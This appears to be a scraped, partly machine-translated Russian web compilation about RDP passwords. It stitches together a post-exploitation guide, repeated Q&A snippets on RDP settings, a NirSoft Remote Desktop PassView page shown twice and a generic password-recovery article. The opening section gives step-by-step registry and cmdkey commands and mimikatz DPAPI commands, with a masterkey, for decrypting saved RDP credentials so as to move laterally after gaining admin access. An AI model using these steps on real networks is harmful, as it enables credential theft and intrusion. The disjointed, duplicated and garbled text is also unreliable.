0x01 введение
После получения полномочий администратора компьютера интрасети проверьте, существует ли локально сохраненный пароль для подключения RDP, и расшифруйте сохраненный пароль для подключения RDP локально.После успешного дешифрования вы можете использовать эти учетные данные для продолжения горизонтального перемещения.
0x02 Получить пароль RDP, сохраненный локально на управляемой машине
Один, мимикатц
1. Проверьте целевой компьютер, к которому локальный компьютер подключен локально.
reg query "HKEY_CURRENT_USERSoftwareMicrosoftTerminal Server ClientServers" /s
2. Проверьте, есть ли в этом каталоге файл паролей RDP для локального пользователя.
dir /a %userprofile%AppDataLocalMicrosoftCredentials*
Просмотр информации об удаленном хосте, сохраненной локально
cmdkey /list
3. Выберите файл паролей, чтобы расшифровать его. Здесь вам нужно записать значение guidMasterKey, и вы найдете соответствующий мастер-ключ позже через guidMasterKey.
mimikatz # privilege::debug
mimikatz # dpapi::cred /in:C:UsersAdministratorAppDataLocalMicrosoftCredentials8781378F7D47006A4FC98D2F8A266F58
4. Найдите соответствующий мастер-ключ в соответствии с guidMasterKey.
mimikatz # sekurlsa::dpapi
5. Расшифруйте простой текстовый пароль RDP-подключения с помощью Masterkey.
mimikatz # dpapi::cred /in:C:UsersAdministratorAppDataLocalMicrosoftCredentials8781378F7D47006A4FC98D2F8A266F58 /masterkey:1df6b7a86b7aa3238c6899b1b4fd7b4ccba852db9b2ea611bbb7943f34b788f55d27835591ccde1e6c643d9aca724fd495282f5fc92ee80746262d8759b9d23d
Два, netpass
скачать:
netpass
использовать:
Дважды щелкните netpass.exe.

Три, другие
Скрипт Powershell для автоматизации дешифрования …
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как удалить подключение удаленного доступа?
Жмем правой кнопкой мыши по значку «Этот компьютер» (или просто «Компьютер» в Windows 7) и переходим к свойствам системы. Далее идем в настройки удаленного доступа. В открывшемся окне ставим переключатель в положение, запрещающее подключение и нажимаем «Применить».
Как сохранить пароль при подключении к удаленному рабочему столу?
Как сохранить пароль при подключении к удаленному рабочему столу
- Нажмем Пуск -> Все программы -> Стандартные -> Подключение к удаленному рабочему столу:
- Далее на кнопку «Параметры»:
- Укажите имя удаленного компьютера (или его IP-адрес), имя пользователя и отметьте чекбокс «Разрешить мне сохранять учетные данные»:
7.09.2010
Информация о всех RDP подключениях хранится в реестре каждого пользователя. Удалить компьютер(ы) из списка истории rdp подключений штатными средствами Windows не получится, придется вручную удалять ключи в системном реестре.
Как получить доступ к удаленному рабочему столу?
Использование удаленного рабочего стола
- Убедитесь, что у вас установлена Windows 10 Pro. …
- Когда все готово, выберите Пуск > Параметры > Система > Удаленный рабочий стол и включите параметр Включить удаленный рабочий стол.
- Запомните имя компьютера в разделе Как подключиться к этому ПК.
Как отключить удаленный рабочий стол?
Как удалить приложение «Удаленный рабочий стол Chrome»
- Откройте Панель управления Программы Программы и компоненты.
- Найдите приложение «Удаленный рабочий стол Chrome».
- Нажмите Удалить.
Как очистить историю подключений к удаленному рабочему столу?
Чтобы очистить историю последних rdp-соединений, выделите все ключи с именами MRU0-MRU9, щелкните правой кнопкой мыши и выберите пункт Delete.
Как сохранить настройки RDP?
Для этого нужно ввести адрес сервера, затем нажать «подробнее», и выбрать «сохранить как». Правый клик на сохраненном подключении — изменить. Вводим логин, ставим галочку «разрешить сохранять учетные данные». Жмем «подключить».
Как установить пароль на RDP?
В современных версиях Windows для вызова окна Windows Security в RDP сессии нужно использовать сочетание клавиш Ctlr + Alt + End. Эта комбинация является аналогом комбинации Ctlr + ALt + Delete, но работает только в окне RDP подключения. В открывшемся меню выберите Change a password.
Как посмотреть логи терминального сервера?
Как и другие события, логи RDP подключения в Windows хранятся в журналах событий. Откройте консоль журнала событий (Event Viewer). Есть несколько различных журналов, в которых можно найти информацию, касающуюся RDP подключения.
Как запретить Windows сохранять историю RDP подключений?
Если вы хотите, чтобы Windows не сохраняла историю RDP подключений, нужно запретить запись в ветку реестра HKCUSoftwareMicrosoftTerminal Server Client для всех аккаунтов, в том числе System. Сначала отключите наследование разрешений на указанную ветку (Permissions -> Advanced -> Disable inheritance).
Где хранятся пароли удаленного рабочего стола Windows 10?
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как настроить удаленный доступ к рабочему столу через интернет?
Находясь в разделе «Система», переходим в «Настройку удалённого доступа»:
- В подразделе «Удалённый рабочий стол» ставим флажок на варианте «Разрешить», а далее нажимаем «Выбор пользователей»:
- Далее вводим название учётной записи пользователя, которому необходимо разрешить удаленное управление компьютером через интернет.
Как настроить удаленный рабочий стол на телефоне?
Here’s how to set up the Remote Desktop client on your Android device:
- Скачайте клиент «Удаленный рабочий стол (Майкрософт)» из Google Play. …
- Запустите клиент Удаленного рабочего стола из списка приложений. …
- Добавьте подключение к удаленному рабочему столу или удаленные ресурсы.
4.02.2020
|
Remote Desktop PassView v1.02 — Recover the password of Remote Desktop Connection utility
Copyright (c) 2006 — 2014 Nir Sofer |
Description
Remote Desktop PassView is a small utility that reveals the password stored by
Microsoft Remote Desktop Connection utility inside the .rdp files.

Notice: Currently, this tool doesn’t work with the latest versions of Remote Desktop Connection utility.
You can use the following tools to get the passwords stored by new versions of Remote Desktop Connection (6.0 or higher):
Network Password Recovery
CredentialsFileView
Versions History
- Version 1.02 — Removed the command-line options that export the passwords to a file from the official version. A version of this tool with full command-line support will be posted on separated Web page.
- Version 1.01 — The configuration is now saved to a file instead of the Registry.
- Version 1.00 — First release.
License
This utility is released as freeware.
You are allowed to freely distribute this utility via floppy disk, CD-ROM,
Internet, or in any other way, as long as you don’t charge anything for this.
If you distribute this utility, you must include all files in
the distribution package, without any modification !
Be aware that selling this utility as a part of a software package is not allowed !
Disclaimer
The software is provided «AS IS» without any warranty, either expressed or implied,
including, but not limited to, the implied warranties of merchantability and fitness
for a particular purpose. The author will not be liable for any special, incidental,
consequential or indirect damages due to loss of data or any other reason.
Using Remote Desktop PassView
Remote Desktop PassView doesn’t require any installation process or additional DLL files.
Just copy the executable (rdpv.exe) to any folder you like, and run it.
After you run rdpv.exe, the main window display the passwords of .rdp located under your
«My Documents» folder. The default .rdp file (Default.rdp) is usually stored in this location
If you want to recover that password of another .rdp file, just drag the file from Explorer into
the window of Remote Desktop PassView utility or use the «Open .rdp File» option from the File menu.
Be aware that Remote Desktop PassView can only recover the passwords created by your current
logged on user. It cannot recover the passwords of .rdp files created by other users.
Translating Remote Desktop PassView To Another Language
Remote Desktop PassView allows you to easily translate all menus, dialog-boxes, and other strings
to other languages.
In order to do that, follow the instructions below:
- Run Remote Desktop PassView with /savelangfile parameter:
rdpv.exe /savelangfile
A file named rdpv_lng.ini will be created in the folder of Remote Desktop PassView utility.
- Open the created language file in Notepad or in any other text editor.
- Translate all menus, dialog-boxes, and string entries to the desired language.
- After you finish the translation, Run Remote Desktop PassView, and all translated
strings will be loaded from the language file.If you want to run Remote Desktop PassView without the translation, simply rename the language file, or move
it to another folder.
Feedback
If you have any problem, suggestion, comment, or you found a bug in my utility,
you can send a message to nirsofer@yahoo.com
Remote Desktop PassView is also available in other languages. In order to change the language of
Remote Desktop PassView, download the appropriate language zip file, extract the ‘rdpv_lng.ini’,
and put it in the same folder that you Installed Remote Desktop PassView utility.
| Language | Translated By | Date | Version |
|---|---|---|---|
| Arabic | Abo Rehaam | 11/02/2011 | 1.01 |
| Bulgarian | Hristo Drumev | 13/01/2007 | |
| Dutch | Jan Verheijen | 23/02/2015 | 1.02 |
| French | PasswordOne | 21/02/2015 | |
| Galician | Xosé Antón Vicente rodríguez | 13/01/2007 | |
| German | «Latino» auf WinTotal.de | 18/09/2014 | 1.02 |
| Hebrew | peterg | 29/04/2011 | |
| Hungarian | ZityiSoft | 20/06/2009 | |
| Italian | Fabio Mastroianni | 13/01/2007 | |
| Italian | Maurizio Madaro | 12/01/2007 | |
| Persian | ( JAVAD JOURSARAEI Alashti ) | 06/08/2014 | |
| Persian | Amirreza Nasiri | 13/11/2015 | 1.02 |
| Romanian | Jaff (Oprea Nicolae) | 05/02/2016 | 1.02 |
| Russian | Sonya | 10/03/2010 | |
| Simplified Chinese | Rindz | 30/11/2013 | 1.04 |
| Slovak | František Fico | 09/02/2017 | 1.02 |
| Spanish | Spyn — Toño | 21/04/2009 | |
| Spanish | arquer.net | 20/05/2009 | |
| Taiwanese | Republic of Taiwan | 06/01/2007 | |
| Traditional Chinese | 繁體中文 | 23/03/2007 | |
| Turkish | Kitap Özetleri | 30/01/2009 | |
| Turkish | EFromm | 11/02/2009 |
Подключение к удаленному рабочему столу может быть полезным во многих случаях, будь то работа из дома или помощь другу с настройкой компьютера. Однако, для успешного подключения требуется знать правильный пароль.
В этой статье мы расскажем о нескольких методах, которые позволят вам узнать пароль для удаленного рабочего стола. Обратите внимание, что использование этих методов для получения чужого пароля является незаконным и может повлечь юридические последствия. Мы исключительно сосредоточимся на восстановлении пароля для вашего собственного удаленного рабочего стола.
Первый метод, который мы рассмотрим, — использование встроенного инструмента «Учетные данные» в операционной системе Windows. Вы можете найти этот инструмент в панели управления. После его открытия выберите вкладку «Удаленный рабочий стол» и найдите пункт «Узнайте имя и пароль для подключения». Кликнув на эту ссылку, вы получите доступ к списку всех сохраненных подключений, включая логины и пароли.
Однако, некоторые пароли могут быть скрыты, чтобы обеспечить безопасность вашего компьютера. В таких случаях рекомендуется использовать другие методы, о которых мы расскажем далее.
Второй метод — использование специализированного программного обеспечения для восстановления паролей. Существует множество таких программ, но одной из наиболее популярных является Remote Desktop PassView от NirSoft. Это бесплатная утилита, которая сканирует ваш компьютер и отображает все сохраненные пароли для удаленного рабочего стола.
Содержание
- Как узнать пароль для подключения удаленного рабочего стола?
- Пароль для подключения
- Удаленный рабочий стол:
- Подробный гайд
- Как получить доступ
- К удаленному рабочему столу
- Разбор возможных проблем при поиске пароля для подключения удаленного рабочего стола
- Вопрос-ответ
- Как узнать пароль для подключения удаленного рабочего стола?
- Как изменить пароль для подключения удаленного рабочего стола?
- Можно ли взломать пароль для подключения удаленного рабочего стола?
- Что делать, если забыл пароль для подключения удаленного рабочего стола?
- Как узнать пароль для подключения удаленного рабочего стола?
Как узнать пароль для подключения удаленного рабочего стола?
Пароль для подключения к удаленному рабочему столу можно узнать несколькими способами.
-
Если вы подключаетесь к удаленному рабочему столу с помощью программы TeamViewer, то пароль можно увидеть на компьютере удаленного пользователя. Попросите пользователя предоставить вам доступ к его компьютеру и откройте программу TeamViewer. Пароль будет отображаться во вкладке «Входящие подключения».
-
Если вы имеете доступ к удаленному компьютеру, но не знаете пароль, вы можете попробовать восстановить его с помощью утилиты для сброса пароля. На рынке существуют различные программы, позволяющие сбросить пароль удаленного рабочего стола. Выберите подходящую программу, следуйте инструкциям и сбросьте пароль.
-
Если вы являетесь администратором удаленного компьютера, вы можете сбросить пароль для удаленного рабочего стола через панель администрирования. Зайдите в «Панель управления» -> «Учетные записи пользователей» -> «Изменение паролей». Следуйте инструкциям и установите новый пароль для удаленного рабочего стола.
-
Если все остальные способы не подходят, вы можете связаться с администратором удаленного компьютера и попросить его предоставить вам пароль для подключения к удаленному рабочему столу. Он должен иметь доступ к административным настройкам и сможет изменить пароль или сообщить вам текущий.
Используйте эти методы для того, чтобы получить пароль для подключения к удаленному рабочему столу без проблем!
Пароль для подключения
Чтобы установить пароль для подключения, следуйте инструкциям ниже:
| Шаг 1 | Откройте настройки удаленного рабочего стола на вашем устройстве. |
| Шаг 2 | Найдите секцию «пароль» или «безопасность» в настройках удаленного рабочего стола. |
| Шаг 3 | Выберите опцию «установить пароль» или «создать пароль». |
| Шаг 4 | Введите желаемый пароль в поле. |
| Шаг 5 | Повторите ввод пароля во втором поле для подтверждения. |
| Шаг 6 | Сохраните изменения и закройте настройки удаленного рабочего стола. |
Теперь, при каждом подключении к удаленному рабочему столу, вам будет необходимо ввести указанный пароль для получения доступа к устройству. Убедитесь, что пароль сложный и надежный, чтобы максимально защитить вашу сеть и данные.
Удаленный рабочий стол:
Чтобы узнать пароль для подключения к удаленному рабочему столу, необходимо иметь доступ к настройкам удаленного рабочего стола на компьютере, к которому вы планируете подключиться. В зависимости от версии операционной системы, настройка пароля может отличаться:
- Windows 10:
- Откройте меню «Пуск» и выберите «Настройки».
- В разделе «Система» выберите вкладку «Удаленное управление».
- Убедитесь, что включена опция «Разрешить удаленные подключения с этого компьютера».
- Щелкните по ссылке «Дополнительные параметры» и откройте вкладку «Пользователи». Здесь вы можете добавить пользователей, которым будет разрешено подключение к удаленному рабочему столу.
- Windows 7:
- Выберите «Пуск» → «Панель управления».
- Перейдите в раздел «Система и безопасность» → «Система».
- В левой части окна выберите пункт «Дополнительные параметры системы».
- Откроется вкладка «Удаленный доступ». В разделе «Удаленное управление» установите галочку напротив пункта «Разрешить подключение к этому компьютеру».
Помимо настройки пароля, рекомендуется использовать такие меры безопасности для удаленного рабочего стола, как использование сильного пароля, регулярное обновление операционной системы и использование защищенных сетевых соединений. Также важно не раскрывать пароль или другую информацию для доступа к удаленному рабочему столу непроверенным лицам, чтобы предотвратить несанкционированный доступ к вашему компьютеру.
Подробный гайд
Если вам необходимо узнать пароль для подключения к удаленному рабочему столу, важно следовать определенным шагам для безопасности и конфиденциальности.
1. Спросите у администратора системы или сети, к которой вы хотите подключиться. Он должен иметь доступ к паролям и может предоставить вам необходимую информацию.
2. В случае, если вы самостоятельно администрируете удаленный рабочий стол, проверьте конфигурационные файлы или настройки безопасности, где может быть указан пароль.
3. Если вы не можете получить пароль от администратора или найти его в конфигурационных файлах, рассмотрите использование специальных программ для восстановления или сброса пароля.
4. Обратите внимание, что использование таких программ может быть незаконным и может нарушать законы о защите данных. Поэтому перед использованием подобных программ проконсультируйтесь с юристом или специалистом по информационной безопасности.
5. Избегайте использования различных онлайн-сервисов, предлагающих взламывание или восстановление паролей, так как они могут быть небезопасными или мошенническими.
6. Важно также удостовериться, что вы используете надежные и неподверженные уязвимостям пароли для подключения к удаленному рабочему столу. Рекомендуется использовать длинные комбинации символов, включая заглавные и строчные буквы, цифры и специальные символы.
7. Не передавайте пароли или другую конфиденциальную информацию по незащищенным каналам связи, таким как электронная почта или мессенджеры. Используйте шифрование или защищенные каналы связи для передачи таких данных.
Следуя этим рекомендациям, вы сможете эффективно и безопасно узнать пароль для подключения к удаленному рабочему столу и не нарушить правила безопасности и конфиденциальности.
Как получить доступ
Чтобы получить доступ к удаленному рабочему столу, вам понадобится пароль. Вот несколько способов, как его получить:
-
Попросите администратора — Если вы используете удаленный рабочий стол для работы или учебы, вам обычно выдают пароль администратором или IT-отделом. Обратитесь к ним и попросите предоставить вам пароль для доступа к удаленному рабочему столу.
-
Передайте запрос по электронной почте — Если вы не можете связаться с администратором или IT-отделом лично, отправьте им запрос по электронной почте. Укажите причину, по которой вам необходим пароль для удаленного рабочего стола, и укажите свои полные данные для идентификации.
-
Используйте существующий пароль — Если вы уже имеете доступ к компьютеру, на который хотите подключиться, и у вас есть учетная запись на этом компьютере, убедитесь, что у вас есть правильный пароль для этой учетной записи. В большинстве случаев пароль от учетной записи будет использоваться и для удаленного рабочего стола.
Если вы не можете получить пароль ни одним из этих способов, обратитесь за помощью к администратору или IT-отделу вашей компании, школы или университета. Они смогут предоставить вам пароль или указать на дальнейшие действия.
К удаленному рабочему столу
Удаленный рабочий стол (Remote Desktop) позволяет подключиться к компьютеру или серверу на расстоянии и работать с ним, как если бы вы находились рядом с ним. Для подключения к удаленному рабочему столу часто требуется пароль, который обеспечивает безопасность вашей сессии.
Обычно пароль для удаленного рабочего стола предоставляется администратором системы или вводится при установке программы для удаленного подключения.
Если вы забыли пароль для подключения к удаленному рабочему столу, можно попробовать несколько способов его восстановления или смены:
- Связаться с администратором системы: Если вы используете удаленный рабочий стол в рамках организационной сети, можете обратиться к администратору системы, чтобы получить пароль или сменить его.
- Использовать средства операционной системы: В Windows можно восстановить или сбросить пароль для удаленного рабочего стола, используя инструменты встроенные в операционную систему. Например, вы можете восстановить пароль, если у вас есть административные права на компьютере.
- Использовать сторонние программы: Существуют программы, которые помогают восстановить или сбросить пароль для удаленного рабочего стола. Они обычно требуют наличия физического доступа к компьютеру или некоторых технических навыков.
Если вы не можете восстановить или сбросить пароль для удаленного рабочего стола, рекомендуется обратиться за помощью к специалистам или администратору системы.
Разбор возможных проблем при поиске пароля для подключения удаленного рабочего стола
При попытке подключиться к удаленному рабочему столу может возникнуть ряд проблем, связанных с поиском пароля. Рассмотрим наиболее распространенные из них:
| Проблема | Решение |
|---|---|
| Потерянный пароль | В случае потери пароля для подключения к удаленному рабочему столу, можно воспользоваться средствами операционной системы для сброса пароля или восстановления доступа. |
| Неправильный пароль | При неверном пароле следует проверить правильность ввода и убедиться, что регистр символов учитывается, если это необходимо. |
| Ограничение на количество попыток ввода пароля | Система может ограничивать количество попыток ввода пароля для защиты от несанкционированного доступа. В этом случае следует ожидать указанное время перед повторной попыткой или обратиться к администратору системы. |
| Проблемы с соединением | Если нет возможности подключиться к удаленному рабочему столу, следует проверить соединение сетевых устройств, правильность настроек удаленного доступа и наличие активного интернет-соединения. |
| Проблемы с настройками безопасности | В некоторых случаях система может быть настроена на блокировку входа с использованием удаленного рабочего стола. Проверьте настройки безопасности и убедитесь, что доступ через удаленный рабочий стол разрешен. |
Если ни одно из решений не помогло восстановить пароль или решить проблему, рекомендуется обратиться к администратору системы или технической поддержке для получения дополнительной помощи и консультации.
Вопрос-ответ
Как узнать пароль для подключения удаленного рабочего стола?
Пароль для подключения удаленного рабочего стола обычно устанавливается администратором удаленного компьютера. Если вы являетесь администратором компьютера, на котором вы хотите включить удаленный доступ, вы можете установить пароль самостоятельно. Для этого откройте «Панель управления», найдите раздел «Система и безопасность», выберите «Система», а затем щелкните по ссылке «Дополнительные параметры системы». В открывшемся окне выберите вкладку «Удаленный доступ» и установите требуемый пароль. Если вы не знаете пароль, обратитесь к администратору компьютера, чтобы получить доступ.
Как изменить пароль для подключения удаленного рабочего стола?
Чтобы изменить пароль для подключения удаленного рабочего стола, вам необходимо выполнить несколько шагов. Сначала откройте «Панель управления», затем найдите раздел «Система и безопасность» и выберите «Система». В открывшемся окне щелкните по ссылке «Дополнительные параметры системы». Далее выберите вкладку «Удаленный доступ» и нажмите на кнопку «Изменить». В появившемся окне введите старый пароль, а затем новый пароль дважды. После этого нажмите «OK», чтобы сохранить изменения. Теперь вы можете использовать новый пароль для подключения к удаленному рабочему столу.
Можно ли взломать пароль для подключения удаленного рабочего стола?
Взлом пароля для подключения удаленного рабочего стола является незаконной и морально неправильной практикой. Законодательство различных стран запрещает подобные действия. Более того, взлом пароля может причинить вред вашей собственной безопасности и безопасности других пользователей. Мы рекомендуем не заниматься подобными действиями и соблюдать законы и этические нормы при использовании компьютеров и сетей.
Что делать, если забыл пароль для подключения удаленного рабочего стола?
Если вы забыли пароль для подключения к удаленному рабочему столу, вам следует обратиться к администратору удаленного компьютера или к IT-специалисту, который может помочь вам восстановить доступ. Администратор или специалист смогут сбросить пароль или предоставить вам новый. Важно следить за сохранностью паролей и выбирать надежные и уникальные комбинации для обеспечения безопасности вашей работы с удаленным рабочим столом.
Как узнать пароль для подключения удаленного рабочего стола?
Если вы уже настроили удаленный рабочий стол на своем компьютере, то пароль будет тот же, что и для вашей учетной записи на этом компьютере. Если вы используете удаленную рабочую станцию или виртуальную машину, уточните пароль у администратора системы.
|
Remote Desktop PassView v1.02 — Recover the password of Remote Desktop Connection utility Copyright (c) 2006 — 2014 Nir Sofer |
Description
Remote Desktop PassView is a small utility that reveals the password stored by
Microsoft Remote Desktop Connection utility inside the .rdp files.

Notice: Currently, this tool doesn’t work with the latest versions of Remote Desktop Connection utility.
You can use the following tools to get the passwords stored by new versions of Remote Desktop Connection (6.0 or higher):
Network Password Recovery
CredentialsFileView
Versions History
- Version 1.02 — Removed the command-line options that export the passwords to a file from the official version. A version of this tool with full command-line support will be posted on separated Web page.
- Version 1.01 — The configuration is now saved to a file instead of the Registry.
- Version 1.00 — First release.
License
This utility is released as freeware.
You are allowed to freely distribute this utility via floppy disk, CD-ROM,
Internet, or in any other way, as long as you don’t charge anything for this.
If you distribute this utility, you must include all files in
the distribution package, without any modification !
Be aware that selling this utility as a part of a software package is not allowed !
Disclaimer
The software is provided «AS IS» without any warranty, either expressed or implied,
including, but not limited to, the implied warranties of merchantability and fitness
for a particular purpose. The author will not be liable for any special, incidental,
consequential or indirect damages due to loss of data or any other reason.
Using Remote Desktop PassView
Remote Desktop PassView doesn’t require any installation process or additional DLL files.
Just copy the executable (rdpv.exe) to any folder you like, and run it.
After you run rdpv.exe, the main window display the passwords of .rdp located under your
«My Documents» folder. The default .rdp file (Default.rdp) is usually stored in this location
If you want to recover that password of another .rdp file, just drag the file from Explorer into
the window of Remote Desktop PassView utility or use the «Open .rdp File» option from the File menu.
Be aware that Remote Desktop PassView can only recover the passwords created by your current
logged on user. It cannot recover the passwords of .rdp files created by other users.
Translating Remote Desktop PassView To Another Language
Remote Desktop PassView allows you to easily translate all menus, dialog-boxes, and other strings
to other languages.
In order to do that, follow the instructions below:
- Run Remote Desktop PassView with /savelangfile parameter:
rdpv.exe /savelangfile
A file named rdpv_lng.ini will be created in the folder of Remote Desktop PassView utility. - Open the created language file in Notepad or in any other text editor.
- Translate all menus, dialog-boxes, and string entries to the desired language.
- After you finish the translation, Run Remote Desktop PassView, and all translated
strings will be loaded from the language file.
If you want to run Remote Desktop PassView without the translation, simply rename the language file, or move
it to another folder.
Feedback
If you have any problem, suggestion, comment, or you found a bug in my utility,
you can send a message to nirsofer@yahoo.com
Remote Desktop PassView is also available in other languages. In order to change the language of
Remote Desktop PassView, download the appropriate language zip file, extract the ‘rdpv_lng.ini’,
and put it in the same folder that you Installed Remote Desktop PassView utility.
| Language | Translated By | Date | Version
|
|---|---|---|---|
| Arabic | Abo Rehaam | 11/02/2011 | 1.01 |
| Bulgarian | Hristo Drumev | 13/01/2007 | |
| Dutch | Jan Verheijen | 23/02/2015 | 1.02 |
| French | PasswordOne | 21/02/2015 | |
| Galician | Xosé Antón Vicente rodríguez | 13/01/2007 | |
| German | «Latino» auf WinTotal.de | 18/09/2014 | 1.02 |
| Hebrew | peterg | 29/04/2011 | |
| Hungarian | ZityiSoft | 20/06/2009 | |
| Italian | Fabio Mastroianni | 13/01/2007 | |
| Italian | Maurizio Madaro | 12/01/2007 |
|
| Persian | ( JAVAD JOURSARAEI Alashti ) | 06/08/2014 | |
| Persian | Amirreza Nasiri | 13/11/2015 | 1.02 |
| Romanian | Jaff (Oprea Nicolae) | 05/02/2016 | 1.02 |
| Russian | Sonya | 10/03/2010 | |
| Simplified Chinese | Rindz | 30/11/2013 | 1.04 |
| Slovak | František Fico | 09/02/2017 | 1.02 |
| Spanish | Spyn — Toño | 21/04/2009 | |
| Spanish | arquer.net | 20/05/2009 | |
| Taiwanese | Republic of Taiwan | 06/01/2007 | |
| Traditional Chinese | 繁體中文 | 23/03/2007 |
|
| Turkish | Kitap Özetleri | 30/01/2009 | |
| Turkish | EFromm | 11/02/2009 |
Где хранятся пароли удаленного рабочего стола?
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как сохранить пароль в RDP?
По умолчанию Windows разрешает пользователям сохранять пароли для RDP подключений. Для этого в окне клиента RDP (mstsc) пользователь должен ввести имя удаленного RDP компьютера, учетную запись и поставить галку “Разрешить мне сохранять учетные данные” (Allow me to save credential).
Как удалить сохраненный пароль RDP?
Удаление сохраненных RDP паролей
Вы можете удалить сохраненный пароль прямо из окна клиента mstsc.exe. Выберите в списке подключений тоже самое подключение, и нажмите на кнопку Delete. Далее подтвердите удаление сохраненного пароля. Либо можно удалить сохраненный пароль непосредственно из менеджера паролей Windows.
Как удалить удаленные рабочие столы?
Как удалить приложение «Удаленный рабочий стол Chrome»
- Откройте Панель управления Программы Программы и компоненты.
- Найдите приложение «Удаленный рабочий стол Chrome».
- Нажмите Удалить.
Как сбросить подключение к удаленному рабочему столу?
Сброс конфигурации служб удаленного рабочего стола
- Выберите windows VM, а затем выберите пароль Reset в статье Поддержка и устранение неполадок. Отображается окно сброса пароля.
- Выберите только конфигурацию сброса, а затем выберите Обновление.
- Попробуйте снова подключиться к вашему компьютеру.
Как защитить RDP подключение?
Для обеспечения безопасности подключений по RDP в случае, когда соединение с сервером осуществляется не через VPN, рекомендуется использовать SSL/TLS-туннелирование соединения. Опцию RDP через TLS можно включить через групповую политику безопасности сервера удаленных рабочих столов (команда gpedit.
Как сохранить настройки RDP?
Для этого нужно ввести адрес сервера, затем нажать «подробнее», и выбрать «сохранить как». Правый клик на сохраненном подключении — изменить. Вводим логин, ставим галочку «разрешить сохранять учетные данные». Жмем «подключить».
Как получить доступ к удаленному рабочему столу?
Использование удаленного рабочего стола
- Убедитесь, что у вас установлена Windows 10 Pro. …
- Когда все готово, выберите Пуск > Параметры > Система > Удаленный рабочий стол и включите параметр Включить удаленный рабочий стол.
- Запомните имя компьютера в разделе Как подключиться к этому ПК.
Как удалить удаленный рабочий стол Windows 10?
Шаг 2: В окне панели управления выберите Система и безопасность. Шаг 3: Затем нажмите на Систему. Шаг 4: В левой части окна нажмите «Настройка удаленного доступа». Шаг 5: На вкладке «Удаленный доступ» снимите флажок с настройки «Разрешить подключения удаленного помощника к этому компьютеру».
Как удалить удаленный доступ Windows 10?
Проще всего отключить удаленный помощник через свойства системы. Выполните в окошке Run (Win + R) команду SystemPropertiesAdvanced, переключитесь в открывшемся окне на вкладку «Удаленный доступ» и снимите галочку с чекбокса «Разрешить подключения удаленного помощника к этому компьютеру».
Где хранятся учетные данные удаленного рабочего стола?
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как посмотреть историю подключений к удаленному рабочему столу?
Как и другие события, логи RDP подключения в Windows хранятся в журналах событий. Откройте консоль журнала событий (Event Viewer). Есть несколько различных журналов, в которых можно найти информацию, касающуюся RDP подключения.
Как проверить RDP соединение?
